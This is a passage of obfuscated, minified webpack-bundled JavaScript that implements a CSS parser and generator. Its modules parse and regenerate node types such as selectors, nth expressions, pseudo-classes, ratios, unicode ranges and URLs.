hQ=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);const m=0x26,I=hQ(0x817),O={};function x(){const ha=hQ,j=this[ha(0xcec)];return this[ha(0x594)](m),{'type':ha(0x817),'loc':this[ha(0x677)](j,this[ha(0xcec)])};}function h(){const hH=hQ;this[hH(0x4ae)](P['_i'],'&');}},0x7df:(y,Y,J)=>{'use strict';const hL=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hL(0xa74),l={'nth':[hL(0x964),hL(0x4b1)],'selector':[hL(0xe87),null]};function I(){const hN=hL;this[hN(0xa39)]();const x=this[hN(0xcec)];let h,j=x,K=null;return h=this[hN(0x59d)](0x0,hN(0xd90))||this[hN(0x59d)](0x0,hN(0x19d))?this[hN(0x4b1)]():this[hN(0x964)](),j=this[hN(0xcec)],this[hN(0xa39)](),this[hN(0x59d)](0x0,'of')&&(this[hN(0x5b9)](),K=this[hN(0xe87)](),j=this[hN(0xcec)]),{'type':hN(0xa74),'loc':this[hN(0x677)](x,j),'nth':h,'selector':K};}function O(x){const hW=hL;this[hW(0x393)](x[hW(0xa09)]),null!==x[hW(0x82b)]&&(this[hW(0x4ae)](P['Vy'],'of'),this[hW(0x393)](x[hW(0x82b)]));}},0x6cc:(y,Y,J)=>{'use strict';const hz=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=hz(0xc44),l={'value':String};function I(){const j0=hz;return{'type':j0(0xc44),'loc':this[j0(0x677)](this[j0(0xcec)],this[j0(0x2a5)]),'value':this[j0(0xf86)](P['wN'])};}function O(x){const j1=hz;this[j1(0x4ae)](P['wN'],x[j1(0xaa2)]);}},0x1585:(y,Y,J)=>{'use strict';const j2=a2X;J['r'](Y),J['d'](Y,{'generate':()=>I,'name':()=>P,'parse':()=>l,'structure':()=>m});const P=j2(0x80e),m={'value':String};function l(){const j3=j2,O=this[j3(0xcec)];return this[j3(0x5b9)](),{'type':j3(0x80e),'loc':this[j3(0x677)](O,this[j3(0xcec)]),'value':this[j3(0x1ea)](O)};}function I(O){const j4=j2;this[j4(0x45a)](O[j4(0xaa2)]);}},0x1cb1:(y,Y,J)=>{'use strict';const j5=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=j5(0x3b8),l={'children':[[]]};function I(x,h){const j6=j5,j=this[j6(0xcec)];let K=null;return this[j6(0x8de)](P['AJ']),K=x[j6(0xf81)](this,h),this[j6(0xc2f)]||this[j6(0x8de)](P['no']),{'type':j6(0x3b8),'loc':this[j6(0x677)](j,this[j6(0xcec)]),'children':K};}function O(x){const j7=j5;this[j7(0x4ae)](P['AJ'],'('),this[j7(0xf73)](x),this[j7(0x4ae)](P['no'],')');}},0x2525:(y,Y,J)=>{'use strict';const j8=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=j8(0xe0f),l={'value':String};function I(){const j9=j8;return{'type':j9(0xe0f),'loc':this[j9(0x677)](this[j9(0xcec)],this[j9(0x2a5)]),'value':this[j9(0x63e)](P['Ne'])};}function O(x){const jZ=j8;this[jZ(0x4ae)](P['Ne'],x[jZ(0xaa2)]+'%');}},0x6a6:(y,Y,J)=>{'use strict';const jX=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>O,'walkContext':()=>I});var P=J(0x11ac);const m=jX(0xe37),I=jX(0x1d9),O={'name':String,'children':[[jX(0x2f8)],null]};function x(){const jf=jX,j=this[jf(0xcec)];let K,c,b=null;return this[jf(0x8de)](P['Qx']),this[jf(0xff)]===P['zt']?(K=this[jf(0x2a2)](),c=K[jf(0x445)](),this[jf(0x34f)](0x0)==P['no']?b=this[jf(0x5bf)]():hasOwnProperty[jf(0xf81)](this[jf(0x77a)],c)?(this[jf(0xa39)](),b=this[jf(0x77a)][c][jf(0xf81)](this),this[jf(0xa39)]()):(b=this[jf(0x5bf)](),b[jf(0x81a)](this[jf(0x2f8)](null,!0x1))),this[jf(0x8de)](P['no'])):K=this[jf(0xf86)](P['Vy']),{'type':jf(0xe37),'loc':this[jf(0x677)](j,this[jf(0xcec)]),'name':K,'children':b};}function h(j){const jC=jX;this[jC(0x4ae)](P['Qx'],':'),null===j[jC(0xf73)]?this[jC(0x4ae)](P['Vy'],j[jC(0x931)]):(this[jC(0x4ae)](P['zt'],j[jC(0x931)]+'('),this[jC(0xf73)](j),this[jC(0x4ae)](P['no'],')'));}},0x866:(y,Y,J)=>{'use strict';const jy=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>O,'walkContext':()=>I});var P=J(0x11ac);const m=jy(0x925),I=jy(0x1d9),O={'name':String,'children':[[jy(0x2f8)],null]};function x(){const jY=jy,j=this[jY(0xcec)];let K,c,b=null;return this[jY(0x8de)](P['Qx']),this[jY(0x8de)](P['Qx']),this[jY(0xff)]===P['zt']?(K=this[jY(0x2a2)](),c=K[jY(0x445)](),this[jY(0x34f)](0x0)==P['no']?b=this[jY(0x5bf)]():hasOwnProperty[jY(0xf81)](this[jY(0x77a)],c)?(this[jY(0xa39)](),b=this[jY(0x77a)][c][jY(0xf81)](this),this[jY(0xa39)]()):(b=this[jY(0x5bf)](),b[jY(0x81a)](this[jY(0x2f8)](null,!0x1))),this[jY(0x8de)](P['no'])):K=this[jY(0xf86)](P['Vy']),{'type':jY(0x925),'loc':this[jY(0x677)](j,this[jY(0xcec)]),'name':K,'children':b};}function h(j){const jJ=jy;this[jJ(0x4ae)](P['Qx'],':'),this[jJ(0x4ae)](P['Qx'],':'),null===j[jJ(0xf73)]?this[jJ(0x4ae)](P['Vy'],j[jJ(0x931)]):(this[jJ(0x4ae)](P['zt'],j[jJ(0x931)]+'('),this[jJ(0xf73)](j),this[jJ(0x4ae)](P['no'],')'));}},0xf52:(y,Y,J)=>{'use strict';const jo=a2X;J['r'](Y),J['d'](Y,{'generate':()=>j,'name':()=>O,'parse':()=>h,'structure':()=>x});var P=J(0x11ac);const m=0x2f;function I(){const jP=a2X;switch(this[jP(0xa39)](),this[jP(0xff)]){case P['wN']:return this[jP(0xc44)]();case P['zt']:return this[jP(0x2c7)](this[jP(0xbf)],this[jP(0xb2)][jP(0x4d8)]);default:this[jP(0x14e)](jP(0x284));}}const O=jo(0x3c3),x={'left':[jo(0xc44),jo(0x2c7)],'right':[jo(0xc44),jo(0x2c7),null]};function h(){const jm=jo,K=this[jm(0xcec)],b=I[jm(0xf81)](this);let T=null;return this[jm(0xa39)](),this[jm(0xd7a)](m)&&(this[jm(0x594)](m),T=I[jm(0xf81)](this)),{'type':jm(0x3c3),'loc':this[jm(0x677)](K,this[jm(0xcec)]),'left':b,'right':T};}function j(K){const jl=jo;this[jl(0x393)](K[jl(0x1a9)]),this[jl(0x4ae)](P['_i'],'/'),K[jl(0x341)]?this[jl(0x393)](K[jl(0x341)]):this[jl(0x393)](P['wN'],0x1);}},0xc13:(y,Y,J)=>{'use strict';const jO=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);function m(){const jI=a2X;return this[jI(0x53a)]>0x0&&this[jI(0x20f)](-0x1)===P['M$']?this[jI(0x53a)]>0x1?this[jI(0xd0a)](this[jI(0x53a)]-0x1):this[jI(0x571)]:this[jI(0xcec)];}const I=jO(0x2f8),O={'value':String};function x(j,K){const jx=jO,c=this[jx(0xd0a)](this[jx(0x53a)]);let b;return this[jx(0x90b)](this[jx(0x53a)],j||this[jx(0xbe2)]),b=K&&this[jx(0xcec)]>c?m[jx(0xf81)](this):this[jx(0xcec)],{'type':jx(0x2f8),'loc':this[jx(0x677)](c,b),'value':this[jx(0x150)](c,b)};}function h(j){const jh=jO;this[jh(0x45a)](j[jh(0xaa2)]);}},0x21d3:(y,Y,J)=>{'use strict';const jK=a2X;J['r'](Y),J['d'](Y,{'generate':()=>K,'name':()=>O,'parse':()=>j,'structure':()=>h,'walkContext':()=>x});var P=J(0x11ac);function m(){const jj=a2X;return this[jj(0x2f8)](this[jj(0x394)],!0x0);}function I(){const je=a2X,b=this[je(0xe87)]();return je(0x2f8)!==b[je(0xe77)]&&!0x1===this[je(0xc2f)]&&this[je(0xff)]!==P['X6']&&this[je(0x14e)](),b;}const O=jK(0x7aa),x=jK(0x1f7),h={'prelude':[jK(0xe87),jK(0x2f8)],'block':[jK(0x6c0)]};function j(){const jc=jK,b=this[jc(0x53a)],T=this[jc(0xcec)];let v,A;return v=this[jc(0xd4f)]?this[jc(0xc21)](I,m):m[jc(0xf81)](this,b),A=this[jc(0x6c0)](!0x0),{'type':jc(0x7aa),'loc':this[jc(0x677)](T,this[jc(0xcec)]),'prelude':v,'block':A};}function K(b){const jb=jK;this[jb(0x393)](b[jb(0x876)]),this[jb(0x393)](b[jb(0xe74)]);}},0x25d9:(y,Y,J)=>{'use strict';const jT=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=jT(0x867),l={'root':[jT(0xe87),jT(0x2f8),null],'limit':[jT(0xe87),jT(0x2f8),null]};function I(){const jv=jT;let x=null,h=null;this[jv(0xa39)]();const j=this[jv(0xcec)];return this[jv(0xff)]===P['AJ']&&(this[jv(0x5b9)](),this[jv(0xa39)](),x=this[jv(0xc21)](this[jv(0xe87)],()=>this[jv(0x2f8)](!0x1,!0x0)),this[jv(0xa39)](),this[jv(0x8de)](P['no'])),this[jv(0x34f)](0x0)===P['Vy']&&(this[jv(0xa39)](),this[jv(0xf22)]('to'),this[jv(0xa39)](),this[jv(0x8de)](P['AJ']),this[jv(0xa39)](),h=this[jv(0xc21)](this[jv(0xe87)],()=>this[jv(0x2f8)](!0x1,!0x0)),this[jv(0xa39)](),this[jv(0x8de)](P['no'])),{'type':jv(0x867),'loc':this[jv(0x677)](j,this[jv(0xcec)]),'root':x,'limit':h};}function O(x){const jA=jT;x[jA(0xd8f)]&&(this[jA(0x4ae)](P['AJ'],'('),this[jA(0x393)](x[jA(0xd8f)]),this[jA(0x4ae)](P['no'],')')),x[jA(0x8c4)]&&(this[jA(0x4ae)](P['Vy'],'to'),this[jA(0x4ae)](P['AJ'],'('),this[jA(0x393)](x[jA(0x8c4)]),this[jA(0x4ae)](P['no'],')'));}},0x96c:(y,Y,J)=>{'use strict';const jn=a2X;J['r'](Y),J['d'](Y,{'generate':()=>I,'name':()=>P,'parse':()=>l,'structure':()=>m});const P=jn(0xb2a),m={'children':[[jn(0x34b),jn(0x7c0),jn(0xe10),jn(0x6ae),jn(0xe37),jn(0x925),jn(0xe09)]]};function l(){const jU=jn,O=this[jU(0xbf)](this[jU(0xb2)][jU(0xb2a)]);return null===this[jU(0x9a8)](O)&&this[jU(0x14e)](jU(0x671)),{'type':jU(0xb2a),'loc':this[jU(0x1b0)](O),'children':O};}function I(O){const jS=jn;this[jS(0xf73)](O);}},0x13a4:(y,Y,J)=>{'use strict';const jV=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>m,'parse':()=>x,'structure':()=>O,'walkContext':()=>I});var P=J(0x11ac);const m=jV(0xe87),I=jV(0x82b),O={'children':[[jV(0xb2a),jV(0x2f8)]]};function x(){const ji=jV,j=this[ji(0x5bf)]();for(;!this[ji(0xc2f)]&&(j[ji(0x81a)](this[ji(0xb2a)]()),this[ji(0xff)]===P['A9']);)this[ji(0x5b9)]();return{'type':ji(0xe87),'loc':this[ji(0x1b0)](j),'children':j};}function h(j){const jg=jV;this[jg(0xf73)](j,()=>this[jg(0x4ae)](P['A9'],','));}},0x1bb8:(y,Y,J)=>{'use strict';const jr=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac),m=J(0x18bf);const I=jr(0x9f0),O={'value':String};function x(){const js=jr;return{'type':js(0x9f0),'loc':this[js(0x677)](this[js(0xcec)],this[js(0x2a5)]),'value':(0x0,m['D'])(this[js(0xf86)](P['Qf']))};}function h(j){const jD=jr;this[jD(0x4ae)](P['Qf'],(0x0,m['l'])(j[jD(0xaa2)]));}},0x16dd:(y,Y,J)=>{'use strict';const jd=a2X;J['r'](Y),J['d'](Y,{'generate':()=>K,'name':()=>O,'parse':()=>j,'structure':()=>h,'walkContext':()=>x});var P=J(0x11ac);const m=0x21;function I(){const jw=a2X;return this[jw(0x2f8)](null,!0x1);}const O=jd(0xba8),x=jd(0xb4),h={'children':[[jd(0xf9b),jd(0x7b0),jd(0x402),jd(0x6b4),jd(0x7aa),jd(0x2f8)]]};function j(){const jk=jd,b=this[jk(0xcec)],T=this[jk(0x5bf)]();let v;for(;!this[jk(0xc2f)];){switch(this[jk(0xff)]){case P['M$']:this[jk(0x5b9)]();continue;case P['Mw']:if(this[jk(0x952)](this[jk(0xcec)]+0x2)!==m){this[jk(0x5b9)]();continue;}v=this[jk(0xf9b)]();break;case P['lh']:v=this[jk(0x7b0)]();break;case P['zG']:v=this[jk(0x402)]();break;case P['zu']:v=this[jk(0xc21)](this[jk(0x6b4)],I);break;default:v=this[jk(0xc21)](this[jk(0x7aa)],I);}T[jk(0x81a)](v);}return{'type':jk(0xba8),'loc':this[jk(0x677)](b,this[jk(0xcec)]),'children':T};}function K(b){const jt=jd;this[jt(0xf73)](b);}},0x839:(y,Y,J)=>{'use strict';const ju=a2X;J['r'](Y),J['d'](Y,{'generate':()=>O,'name':()=>m,'parse':()=>I,'structure':()=>l});var P=J(0x11ac);const m=ju(0x5b6),l={'declaration':ju(0xa14)};function I(){const jM=ju,x=this[jM(0xcec)];this[jM(0x8de)](P['AJ']),this[jM(0xa39)]();const h=this[jM(0xa14)]();return this[jM(0xc2f)]||this[jM(0x8de)](P['no']),{'type':jM(0x5b6),'loc':this[jM(0x677)](x,this[jM(0xcec)]),'declaration':h};}function O(x){const jE=ju;this[jE(0x4ae)](P['AJ'],'('),this[jE(0x393)](x[jE(0xe40)]),this[jE(0x4ae)](P['no'],')');}},0x24dc:(y,Y,J)=>{'use strict';const jR=a2X;J['r'](Y),J['d'](Y,{'generate':()=>K,'name':()=>x,'parse':()=>j,'structure':()=>h});var P=J(0x11ac);const m=0x2a,I=0x7c;function O(){const jB=a2X;this[jB(0xff)]!==P['Vy']&&!0x1===this[jB(0xd7a)](m)&&this[jB(0x14e)](jB(0x26b)),this[jB(0x5b9)]();}const x=jR(0x34b),h={'name':String};function j(){const jF=jR,b=this[jF(0xcec)];return this[jF(0xd7a)](I)?(this[jF(0x5b9)](),O[jF(0xf81)](this)):(O[jF(0xf81)](this),this[jF(0xd7a)](I)&&(this[jF(0x5b9)](),O[jF(0xf81)](this))),{'type':jF(0x34b),'loc':this[jF(0x677)](b,this[jF(0xcec)]),'name':this[jF(0x1ea)](b)};}function K(b){const jG=jR;this[jG(0x45a)](b[jG(0x931)]);}},0xf7d:(y,Y,J)=>{'use strict';const jH=a2X;J['r'](Y),J['d'](Y,{'generate':()=>S,'name':()=>v,'parse':()=>U,'structure':()=>A});var P=J(0x11ac);const I=0x2b,O=0x2d,x=0x3f;function j(V,g){const jp=a2X;let D=0x0;for(let w=this[jp(0xcec)]+V;w<this[jp(0x2a5)];w++){const k=this[jp(0x952)](w);if(k===O&&g&&0x0!==D)return j[jp(0xf81)](this,V+D+0x1,!0x1),-0x1;(0x0,P['tB'])(k)||this[jp(0x14e)](g&&0x0!==D?jp(0xa38)+(D<0x6?jp(0xd05):'')+jp(0xb8d):D<0x6?jp(0x79c):jp(0x9df),w),++D>0x6&&this[jp(0x14e)](jp(0x5c6),w);}return this[jp(0x5b9)](),D;}function K(V){const jq=a2X;let g=0x0;for(;this[jq(0xd7a)](x);)++g>V&&this[jq(0x14e)](jq(0xec)),this[jq(0x5b9)]();}function b(V){const jQ=a2X;this[jQ(0x952)](this[jQ(0xcec)])!==V&&this[jQ(0x14e)]((V===I?jQ(0x699):jQ(0xa38))+jQ(0xb8d));}function T(){const ja=a2X;let V=0x0;switch(this[ja(0xff)]){case P['wN']:if(V=j[ja(0xf81)](this,0x1,!0x0),this[ja(0xd7a)](x)){K[ja(0xf81)](this,0x6-V);break;}if(this[ja(0xff)]===P['fg']||this[ja(0xff)]===P['wN']){b[ja(0xf81)](this,O),j[ja(0xf81)](this,0x1,!0x1);break;}break;case P['fg']:V=j[ja(0xf81)](this,0x1,!0x0),V>0x0&&K[ja(0xf81)](this,0x6-V);break;default:if(this[ja(0x594)](I),this[ja(0xff)]===P['Vy']){V=j[ja(0xf81)](this,0x0,!0x0),V>0x0&&K[ja(0xf81)](this,0x6-V);break;}if(this[ja(0xd7a)](x)){this[ja(0x5b9)](),K[ja(0xf81)](this,0x5);break;}this[ja(0x14e)](ja(0xc1d));}}const v=jH(0x739),A={'value':String};function U(){const jL=jH,V=this[jL(0xcec)];return this[jL(0xf22)]('u'),T[jL(0xf81)](this),{'type':jL(0x739),'loc':this[jL(0x677)](V,this[jL(0xcec)]),'value':this[jL(0x1ea)](V)};}function S(V){const jN=jH;this[jN(0x45a)](V[jN(0xaa2)]);}},0x1d78:(y,Y,J)=>{'use strict';const jW=a2X;J['r'](Y),J['d'](Y,{'generate':()=>j,'name':()=>O,'parse':()=>h,'structure':()=>x});var P=J(0x15b1),m=J(0x18bf),I=J(0x11ac);const O=jW(0xa8f),x={'value':String};function h(){const jz=jW,K=this[jz(0xcec)];let b;switch(this[jz(0xff)]){case I['s0']:b=P['D'](this[jz(0xf86)](I['s0']));break;case I['zt']:this[jz(0xd46)](this[jz(0xcec)],this[jz(0x2a5)],jz(0x61c))||this[jz(0x14e)](jz(0xbed)),this[jz(0x8de)](I['zt']),this[jz(0xa39)](),b=m['D'](this[jz(0xf86)](I['Qf'])),this[jz(0xa39)](),this[jz(0xc2f)]||this[jz(0x8de)](I['no']);break;default:this[jz(0x14e)](jz(0xae1));}return{'type':jz(0xa8f),'loc':this[jz(0x677)](K,this[jz(0xcec)]),'value':b};}function j(K){const e0=jW;this[e0(0x4ae)](I['s0'],P['l'](K[e0(0xaa2)]));}},0x2298:(y,Y,J)=>{'use strict';const e1=a2X;J['r'](Y),J['d'](Y,{'generate':()=>I,'name':()=>P,'parse':()=>l,'structure':()=>m});const P=e1(0x4d8),m={'children':[[]]};function l(){const e2=e1,O=this[e2(0xcec)],x=this[e2(0xbf)](this[e2(0xb2)][e2(0x4d8)]);return{'type':e2(0x4d8),'loc':this[e2(0x677)](O,this[e2(0xcec)]),'children':x};}function I(O){const e3=e1;this[e3(0xf73)](O);}},0x320:(y,Y,J)=>{'use strict';const e4=a2X;J['r'](Y),J['d'](Y,{'generate':()=>h,'name':()=>I,'parse':()=>x,'structure':()=>O});var P=J(0x11ac);const m=Object[e4(0x379)]({'type':e4(0x701),'loc':null,'value':'\x20'}),I=e4(0x701),O={'value':String};function x(){const e5=e4;return this[e5(0x8de)](P['M$']),m;}function h(j){const e6=e4;this[e6(0x4ae)](P['M$'],j[e6(0xaa2)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const e7=a2X;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[e7(0x412)],'Atrule':()=>Z3[e7(0x412)],'AtrulePrelude':()=>Z4[e7(0x412)],'AttributeSelector':()=>Z5[e7(0x412)],'Block':()=>Z6[e7(0x412)],'Brackets':()=>Z7[e7(0x412)],'CDC':()=>Z8[e7(0x412)],'CDO':()=>Z9[e7(0x412)],'ClassSelector':()=>ZZ[e7(0x412)],'Combinator':()=>ZX[e7(0x412)],'Comment':()=>Zf[e7(0x412)],'Condition':()=>ZC[e7(0x412)],'Declaration':()=>Zy[e7(0x412)],'DeclarationList':()=>ZY[e7(0x412)],'Dimension':()=>ZJ[e7(0x412)],'Feature':()=>ZP[e7(0x412)],'FeatureFunction':()=>Zo[e7(0x412)],'FeatureRange':()=>Zm[e7(0x412)],'Function':()=>Zl[e7(0x412)],'GeneralEnclosed':()=>ZI[e7(0x412)],'Hash':()=>ZO[e7(0x412)],'IdSelector':()=>Zh[e7(0x412)],'Identifier':()=>Zx[e7(0x412)],'Layer':()=>Zj[e7(0x412)],'LayerList':()=>Ze[e7(0x412)],'MediaQuery':()=>ZK[e7(0x412)],'MediaQueryList':()=>Zc[e7(0x412)],'NestingSelector':()=>Zb[e7(0x412)],'Nth':()=>ZT[e7(0x412)],'Number':()=>Zv[e7(0x412)],'Operator':()=>ZA[e7(0x412)],'Parentheses':()=>Zn[e7(0x412)],'Percentage':()=>ZU[e7(0x412)],'PseudoClassSelector':()=>ZS[e7(0x412)],'PseudoElementSelector':()=>ZV[e7(0x412)],'Ratio':()=>Zi[e7(0x412)],'Raw':()=>Zg[e7(0x412)],'Rule':()=>Zr[e7(0x412)],'Scope':()=>Zs[e7(0x412)],'Selector':()=>ZD[e7(0x412)],'SelectorList':()=>Zw[e7(0x412)],'String':()=>Zd[e7(0x412)],'StyleSheet':()=>Zk[e7(0x412)],'SupportsDeclaration':()=>Zt[e7(0x412)],'TypeSelector':()=>Zu[e7(0x412)],'UnicodeRange':()=>ZM[e7(0x412)],'Url':()=>ZE[e7(0x412)],'Value':()=>ZB[e7(0x412)],'WhiteSpace':()=>ZR[e7(0x412)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZX=Z1(0x92b),Zf=Z1(0x1334),ZC=Z1(0xcbc),Zy=Z1(0x23d),ZY=Z1(0x201),ZJ=Z1(0x1fa5),ZP=Z1(0xe8b),Zo=Z1(0x753),Zm=Z1(0x752),Zl=Z1(0x621),ZI=Z1(0x142),ZO=Z1(0x2011),Zx=Z1(0x218a),Zh=Z1(0x1ee1),Zj=Z1(0x1454),Ze=Z1(0x117c),ZK=Z1(0x2271),Zc=Z1(0xfc5),Zb=Z1(0x76a),ZT=Z1(0x7df),Zv=Z1(0x6cc),ZA=Z1(0x1585),Zn=Z1(0x1cb1),ZU=Z1(0x2525),ZS=Z1(0x6a6),ZV=Z1(0x866),Zi=Z1(0xf52),Zg=Z1(0xc13),Zr=Z1(0x21d3),Zs=Z1(0x25d9),ZD=Z1(0x96c),Zw=Z1(0x13a4),Zd=Z1(0x1bb8),Zk=Z1(0x16dd),Zt=Z1(0x839),Zu=Z1(0x24dc),ZM=Z1(0xf7d),ZE=Z1(0x1d78),ZB=Z1(0x2298),ZR=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZX,'Comment':()=>Zf,'Condition':()=>ZC,'Declaration':()=>Zy,'DeclarationList':()=>ZY,'Dimension':()=>ZJ,'Feature':()=>ZP,'FeatureFunction':()=>Zo,'FeatureRange':()=>Zm,'Function':()=>Zl,'GeneralEnclosed':()=>ZI,'Hash':()=>ZO,'IdSelector':()=>Zh,'Identifier':()=>Zx,'Layer':()=>Zj,'LayerList':()=>Ze,'MediaQuery':()=>ZK,'MediaQueryList':()=>Zc,'NestingSelector':()=>Zb,'Nth':()=>ZT,'Number':()=>Zv,'Operator':()=>ZA,'Parentheses':()=>Zn,'Percentage':()=>ZU,'PseudoClassSelector':()=>ZS,'PseudoElementSelector':()=>ZV,'Ratio':()=>Zi,'Raw':()=>Zg,'Rule':()=>Zr,'Scope':()=>Zs,'Selector':()=>ZD,'SelectorList':()=>Zw,'String':()=>Zd,'StyleSheet':()=>Zk,'SupportsDeclaration':()=>Zt,'TypeSelector':()=>Zu,'UnicodeRange':()=>ZM,'Url':()=>ZE,'Value':()=>ZB,'WhiteSpace':()=>ZR});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZX=Z1(0x92b),Zf=Z1(0x1334),ZC=Z1(0xcbc),Zy=Z1(0x23d),ZY=Z1(0x201),ZJ=Z1(0x1fa5),ZP=Z1(0xe8b),Zo=Z1(0x753),Zm=Z1(0x752),Zl=Z1(0x621),ZI=Z1(0x142),ZO=Z1(0x2011),Zx=Z1(0x218a),Zh=Z1(0x1ee1),Zj=Z1(0x1454),Ze=Z1(0x117c),ZK=Z1(0x2271),Zc=Z1(0xfc5),Zb=Z1(0x76a),ZT=Z1(0x7df),Zv=Z1(0x6cc),ZA=Z1(0x1585),Zn=Z1(0x1cb1),ZU=Z1(0x2525),ZS=Z1(0x6a6),ZV=Z1(0x866),Zi=Z1(0xf52),Zg=Z1(0xc13),Zr=Z1(0x21d3),Zs=Z1(0x25d9),ZD=Z1(0x96c),Zw=Z1(0x13a4),Zd=Z1(0x1bb8),Zk=Z1(0x16dd),Zt=Z1(0x839),Zu=Z1(0x24dc),ZM=Z1(0xf7d),ZE=Z1(0x1d78),ZB=Z1(0x2298),ZR=Z1(0x320);},0x242f:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>j});var P=J(0x20af);const m={'parse'(){const e8=a2X;return this[e8(0x31a)](this[e8(0xe87)]());}},I={'parse'(){const e9=a2X;return this[e9(0x31a)](this[e9(0xb2a)]());}},O={'parse'(){const eZ=a2X;return this[eZ(0x31a)](this[eZ(0x4b1)]());}},x={'parse':P['T']},h={'parse'(){const eX=a2X;return this[eX(0x31a)](this[eX(0xa74)]());}},j={'dir':O,'has':m,'lang':x,'matches':m,'is':m,'-moz-any':m,'-webkit-any':m,'where':m,'not':m,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':I,'host':I,'host-context':I};},0x20af:(y,Y,J)=>{'use strict';J['d'](Y,{'T':()=>m});var P=J(0x11ac);function m(){const ef=a2X,l=this[ef(0x5bf)]();this[ef(0xa39)]();I:for(;!this[ef(0xc2f)];){switch(this[ef(0xff)]){case P['Vy']:l[ef(0x81a)](this[ef(0x4b1)]());break;case P['Qf']:l[ef(0x81a)](this[ef(0x9f0)]());break;case P['A9']:l[ef(0x81a)](this[ef(0x80e)]());break;case P['no']:break I;default:this[ef(0x14e)](ef(0x271));}this[ef(0xa39)]();}return l;}},0x83b:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'getNode':J(0x1a1e)['A']};},0x1a1e:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>K});var P=J(0x11ac);const m=0x23,I=0x2a,O=0x2b,x=0x2d,h=0x2f,j=0x75;function K(b){const eC=a2X;switch(this[eC(0xff)]){case P['Vw']:return this[eC(0x7ac)]();case P['A9']:return this[eC(0x80e)]();case P['AJ']:return this[eC(0x3b8)](this[eC(0xbf)],b[eC(0x3fb)]);case P['hk']:return this[eC(0x2b4)](this[eC(0xbf)],b[eC(0x3fb)]);case P['Qf']:return this[eC(0x9f0)]();case P['fg']:return this[eC(0xce6)]();case P['Ne']:return this[eC(0xe0f)]();case P['wN']:return this[eC(0xc44)]();case P['zt']:return this[eC(0xd46)](this[eC(0xcec)],this[eC(0x2a5)],eC(0x61c))?this[eC(0xa8f)]():this[eC(0x2c7)](this[eC(0xbf)],b[eC(0x3fb)]);case P['s0']:return this[eC(0xa8f)]();case P['Vy']:return this[eC(0xf4b)](this[eC(0xcec)],j)&&this[eC(0xf4b)](this[eC(0xcec)]+0x1,O)?this[eC(0x739)]():this[eC(0x4b1)]();case P['_i']:{const T=this[eC(0x952)](this[eC(0xcec)]);if(T===h||T===I||T===O||T===x)return this[eC(0x80e)]();T===m&&this[eC(0x14e)](eC(0x18d),this[eC(0xcec)]+0x1);break;}}}},0x80b:(y,Y,J)=>{'use strict';J['r'](Y),J['d'](Y,{'AtrulePrelude':()=>P['A'],'Selector':()=>m['A'],'Value':()=>l['A']});var P=J(0x83b),m=J(0xc96),l=J(0x207a);},0xc96:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>m});var P=J(0x11ac);const m={'onWhiteSpace':function(l,I){const ey=a2X;null!==I[ey(0xd07)]&&ey(0xe09)!==I[ey(0xd07)][ey(0xe77)]&&null!==l&&ey(0xe09)!==l[ey(0xe77)]&&I[ey(0x81a)]({'type':ey(0xe09),'loc':null,'name':'\x20'});},'getNode':function(){const eY=a2X;switch(this[eY(0xff)]){case P['hk']:return this[eY(0x6ae)]();case P['Vw']:return this[eY(0x7c0)]();case P['Qx']:return this[eY(0x20f)](0x1)===P['Qx']?this[eY(0x925)]():this[eY(0xe37)]();case P['Vy']:return this[eY(0x34b)]();case P['wN']:case P['Ne']:return this[eY(0xe0f)]();case P['fg']:0x2e===this[eY(0x952)](this[eY(0xcec)])&&this[eY(0x14e)](eY(0x7fe),this[eY(0xcec)]+0x1);break;case P['_i']:switch(this[eY(0x952)](this[eY(0xcec)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[eY(0xe09)]();case 0x2e:return this[eY(0xe10)]();case 0x2a:case 0x7c:return this[eY(0x34b)]();case 0x23:return this[eY(0x7c0)]();case 0x26:return this[eY(0x817)]();}}}};},0x207a:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>O});var 